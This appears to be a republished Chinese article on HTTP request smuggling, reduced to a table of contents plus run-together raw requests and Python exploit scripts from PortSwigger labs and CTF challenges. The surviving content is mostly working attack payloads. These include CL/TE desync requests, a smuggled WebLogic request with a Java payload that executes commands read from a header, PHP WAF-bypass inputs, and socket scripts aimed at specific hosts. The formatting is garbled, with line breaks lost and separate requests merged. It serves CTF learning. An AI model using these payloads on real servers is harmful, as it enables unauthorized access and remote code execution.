0x01 发展时间线
0x02 什么是请求走私
0x03 漏洞成因与常见类型
Keep-Alive&Pipeline
CL&TE
常见走私类型
1.CL不为0
2.CL CL
3.CL TE
4.TE CL
5.TE TE
0x04 走私攻击应用实例
1.使用CL TE走私获取其他用户的请求
2.泄露请求头重写请求实现未授权访问
3.其它应用
0x05 CTF实战利用
GKCTF2021[hackme]
最终exp
RCTF2019[esay calc]
常规绕waf
走私绕waf
CL CL
CL TE
ISCC2022[让我康康!]
分析与利用
最终exp
0x06 Reference
https://www.cgisecurity.com/lib/HTTP-Request-Smuggling.pdfhttps://media.defcon.org/DEF%20CON%2024/DEF%20CON%2024%20presentations/DEF%20CON%2024%20-%20Regilero-Hiding-Wookiees-In-Http.pdfPOST / HTTP/1.1Host: example.comContent-Type: application/x-www-form-urlencodedTransfer-Encoding: chunkedb //chunk_sizeq=smuggling6hahaha0 //end[blank][blank]
POST / HTTP/1.1\r\nHost: 1.com\r\nContent-Type: application/x-www-form-urlencoded\r\nTransfer-Encoding: chunked\r\n\r\nb\r\nq=smuggling\r\n6\r\nhahaha\r\n0\r\n\r\nGET / HTTP/1.1\r\nHost: example.com\r\nContent-Length: 43\r\nGET / admin HTTP/1.1\r\nHost: example.com\r\n\r\n
GET / HTTP/1.1\r\nHost: example.com\r\n
//第二个请求
GET / admin HTTP/1.1\r\nHost: example.com\r\n
https://tools.ietf.org/html/rfc7230#section-3.3.3POST / HTTP/1.1\r\nHost: example.com\r\nContent-Length: 8\r\nContent-Length: 7\r\n12345\r\na
GET / HTTP/1.1\r\nHost: example.com\r\n
aGET / HTTP/1.1\r\nHost: example.com\r\n
https://portswigger.net/web-security/request-smuggling/lab-basic-cl-tePOST / HTTP/1.1\r\nHost: ac721f8e1fcb0119c0b98800005c0061.web-security-academy.net\r\nCookie: session=ehzpRrrgyPHDRJtSnaWLcZ0fstSXLWiC\r\nSec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="100", "Google Chrome";v="100"\r\nSec-Ch-Ua-Mobile: ?0\r\nSec-Ch-Ua-Platform: "Windows"\r\nUpgrade-Insecure-Requests: 1\r\nUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36\r\nAccept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9\r\nSec-Fetch-Site: none\r\nSec-Fetch-Mode: navigate\r\nSec-Fetch-User: ?1\r\nSec-Fetch-Dest: document\r\nAccept-Encoding: gzip, deflate\r\nAccept-Language: zh-CN,zh;q=0.9\r\nConnection: close\r\nContent-Length: 10\r\nTransfer-Encoding:chunked\r\n\r\n0\r\n\r\nA\r\n\r\n
https://portswigger.net/web-security/request-smuggling/lab-basic-te-clPOST / HTTP/1.1Host: ac901ff41f9aa7fdc0ce7b16001000db.web-security-academy.netCookie: session=MrJkkUD4dyxv9gzzgERPtb56d0cCo79ZCache-Control: max-age=0Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="100", "Google Chrome";v="100"Sec-Ch-Ua-Mobile: ?0Sec-Ch-Ua-Platform: "Windows"Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9Sec-Fetch-Site: cross-siteSec-Fetch-Mode: navigateSec-Fetch-User: ?1Sec-Fetch-Dest: documentReferer: https://portswigger.net/Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Connection: closeContent-Type: application/x-www-form-urlencodedContent-Length: 4Transfer-Encoding: chunked12WPOST / HTTP/1.10
\r\n12\r\nWPOST / HTTP/1.1\r\n\r\n0\r\n\r\n
https://portswigger.net/web-security/request-smuggling/lab-obfuscating-te-headerPOST / HTTP/1.1Host: ace41f161f1a1382c0814ee300db0086.web-security-academy.netCookie: session=nqskpdP0aWuG4GW5xlYYxEUVulcJC6vGCache-Control: max-age=0Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="100", "Google Chrome";v="100"Sec-Ch-Ua-Mobile: ?0Sec-Ch-Ua-Platform: "Windows"Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9Sec-Fetch-Site: cross-siteSec-Fetch-Mode: navigateSec-Fetch-User: ?1Sec-Fetch-Dest: documentReferer: https://portswigger.net/Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Connection: closeContent-Type: application/x-www-form-urlencodedContent-Length: 4Transfer-Encoding:chunked //两种TE造成混淆Transfer-Encoding:cow5cWPOST / HTTP/1.1Content-Type: application/x-www-form-urlencodedContent-Length: 15x=10
Transfer-Encoding:chunked\r\nTransfer-Encoding:cow\r\n
Transfer-Encoding: xchunkedTransfer-Encoding[空格]: chunkedTransfer-Encoding: chunkedTransfer-Encoding: xTransfer-Encoding:[tab]chunked[空格]Transfer-Encoding: chunkedX: X[\n]Transfer-Encoding: chunkedTransfer-Encoding: chunked
https://ac991f4d1ef4a5e7c0bd1cc8006c0014.web-security-academy.net/POST / HTTP/1.1Host: ac991f4d1ef4a5e7c0bd1cc8006c0014.web-security-academy.netCookie: session=plmft6w5VTTDEI0J15a06sNdaQUcPNPOContent-Length: 333Transfer-Encoding:chunkedContent-Type: application/x-www-form-urlencoded0POST /post/comment HTTP/1.1Host: ac991f4d1ef4a5e7c0bd1cc8006c0014.web-security-academy.netCookie: session=plmft6w5VTTDEI0J15a06sNdaQUcPNPOContent-Length: 700Content-Type: application/x-www-form-urlencodedcsrf=vMqN9Cq1aip2DYMTyFEokIA5IkONc7oM&postId=6&name=a&email=1%40qq.com&website=http%3A%2F%2F1.com&comment=spring
POST /post/comment HTTP/1.1Host: ac991f4d1ef4a5e7c0bd1cc8006c0014.web-security-academy.netCookie: session=plmft6w5VTTDEI0J15a06sNdaQUcPNPOContent-Length: 700Content-Type: application/x-www-form-urlencodedcsrf=vMqN9Cq1aip2DYMTyFEokIA5IkONc7oM&postId=6&name=a&email=1%40qq.com&website=http%3A%2F%2F1.com&comment=spring
POST /post/comment HTTP/1.1Host: ac991f4d1ef4a5e7c0bd1cc8006c0014.web-security-academy.netCookie: session=plmft6w5VTTDEI0J15a06sNdaQUcPNPOContent-Length: 700Content-Type: application/x-www-form-urlencodedcsrf=vMqN9Cq1aip2DYMTyFEokIA5IkONc7oM&postId=6&name=a&email=1%40qq.com&website=http%3A%2F%2F1.com&comment=springPOST /post/comment HTTP/1.1Host: ac991f4d1ef4a5e7c0bd1cc8006c0014.web-security-academy.netCookie: session=ashAwdweas.......
https://acbc1f4d1e121980c02b64d600c40022.web-security-academy.net/POST / HTTP/1.1Host: acbc1f4d1e121980c02b64d600c40022.web-security-academy.netUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36Cookie: session=RcsAYo8SoCQx0bwXn0oG0G1RkLNPHuz4Content-Type: application/x-www-form-urlencodedContent-Length: 77Transfer-Encoding:chunked0POST / HTTP/1.1Content-Length:70Connection:closesearch=111
POST / HTTP/1.1Content-Length:70Connection:closesearch=111
POST / HTTP/1.1Content-Length:70Connection:closesearch=111 POST / HTTP/1.1 X-TsINOz-Ip: 117.136.5.78 Host:......
GET /a HTTP/1.1Host: localhostContent-Length: 56GET /_hidden/index.html HTTP/1.1Host: notlocalhost
https://v0w.top/2020/12/20/HTTPsmuggling/#5-2-%EF%BC%88CVE-2020-12440%EF%BC%89Nginx-lt-1-8-0-%E8%AF%B7%E6%B1%82%E8%B5%B0%E7%A7%81GET /test HTTP/1.1Host: node4.buuoj.cn:27230Content-Length: 0Transfer-Encoding: chunkedGET /console/login/LoginForm.jsp HTTP/1.1Host: weblogic
import socketsSocket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)sSocket.connect(("node4.buuoj.cn", 26319))payload = b'''HEAD / HTTP/1.1\r\nHost: node4.buuoj.cn\r\n\r\nGET /console/css/%252e%252e%252fconsolejndi.portal?test_handle=com.tangosol.coherence.mvel2.sh.ShellSession(%27weblogic.work.ExecuteThread%20currentThread%20=%20(weblogic.work.ExecuteThread)Thread.currentThread();%20weblogic.work.WorkAdapter%20adapter%20=%20currentThread.getCurrentWork();%20java.lang.reflect.Field%20field%20=%20adapter.getClass().getDeclaredField(%22connectionHandler%22);field.setAccessible(true);Object%20obj%20=%20field.get(adapter);weblogic.servlet.internal.ServletRequestImpl%20req%20=%20(weblogic.servlet.internal.ServletRequestImpl)obj.getClass().getMethod(%22getServletRequest%22).invoke(obj);%20String%20cmd%20=%20req.getHeader(%22cmd%22);String[]%20cmds%20=%20System.getProperty(%22os.name%22).toLowerCase().contains(%22window%22)%20?%20new%20String[]{%22cmd.exe%22,%20%22/c%22,%20cmd}%20:%20new%20String[]{%22/bin/sh%22,%20%22-c%22,%20cmd};if(cmd%20!=%20null%20){%20String%20result%20=%20new%20java.util.Scanner(new%20java.lang.ProcessBuilder(cmds).start().getInputStream()).useDelimiter(%22\\\\A%22).next();%20weblogic.servlet.internal.ServletResponseImpl%20res%20=%20(weblogic.servlet.internal.ServletResponseImpl)req.getClass().getMethod(%22getResponse%22).invoke(req);res.getServletOutputStream().writeStream(new%20weblogic.xml.util.StringInputStream(result));res.getServletOutputStream().flush();}%20currentThread.interrupt(); HTTP/1.1\r\nHost:weblogic\r\ncmd: /readflag\r\n\r\n'''sSocket.send(payload)sSocket.settimeout(2)response = sSocket.recv(2147483647)while len(response) > 0:print(response.decode())try:response = sSocket.recv(2147483647)except:breaksSocket.close()

calc.php?num=;)phpinfo();//? num=readfile(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103))https://grenfeldt.dev/2021/04/01/gunicorn-20.0.4-request-smuggling/import socketsecret_payload=b'''POST / HTTP/1.1\rHost: 59.110.159.206:7020\rContent-Length: 149\rUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36Content-Type: application/x-www-form-urlencoded\rSec-Websocket-Key1:x\r\rxxxxxxxxPOST / HTTP/1.1\rHost:127.0.0.1\rsecr3t_ip: 127.0.0.1\rContent-Length: 150\rContent-Type: application/x-www-form-urlencoded\r\rsearch=abc\r\rPOST / HTTP/1.1\rContent-Length: 14\rContent-Type: application/x-www-form-urlencoded\r\rsearch=111\r\r'''final_payload=b'''POST / HTTP/1.1\rHost: 59.110.159.206:7020\rContent-Length: 152\rUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36\rContent-Type: application/x-www-form-urlencoded\rSec-Websocket-Key1:x\r\rxxxxxxxxGET /fl4g HTTP/1.1\rHost:127.0.0.1\rsecr3t_ip: 127.0.0.1\rContent-Length: 150\rContent-Type: application/x-www-form-urlencoded\r\rsearch=abc\r\rPOST / HTTP/1.1\rContent-Length: 14\rContent-Type: application/x-www-form-urlencoded\r\rsearch=111\r\r'''test1 = b'''POST / HTTP/1.1\rHost: 127.0.0.1\rContent-Length: 67\rSec-Websocket-Key1:x\r\rxxxxxxxxGET /fl4g HTTP/1.1\rHost:127.0.0.1\rContent-Length: 123\r\rGET / HTTP/1.1\rHost: 127.0.0.1\r\r'''test2=b'''POST / HTTP/1.1Host: 59.110.159.206:7020Content-Length: 10Content-Type: application/x-www-form-urlencodedsearch=123'''sSocket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)sSocket.connect(("59.110.159.206", 7020))def send(payload):print(payload)sSocket.send(payload)sSocket.settimeout(2)response = sSocket.recv(2147483647)while len(response) > 0:print(response.decode())try:response = sSocket.recv(2147483647)except:breaksSocket.close()if __name__ == '__main__':send(final_payload)
https://regilero.github.io/tag/Smuggling/https://portswigger.net/research/http-desync-attacks-request-smuggling-rebornhttps://paper.seebug.org/1048https://xz.aliyun.com/t/7501
征集原创技术文章中,欢迎投递
投稿邮箱:[email protected]
文章类型:黑客极客技术、信息安全热点安全研究分析等安全相关
通过审核并发布能收获200-800元不等的稿酬。
文章来源: http://mp.weixin.qq.com/s?__biz=MjM5MTYxNjQxOA==&mid=2652887844&idx=1&sn=0694d39baa2267f2d30e9f52709ba195&chksm=bd59a7e98a2e2effd7b277eb0c1ae47e3f35503e2982546a62817182d23b7da9e25da613d4cc#rd
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh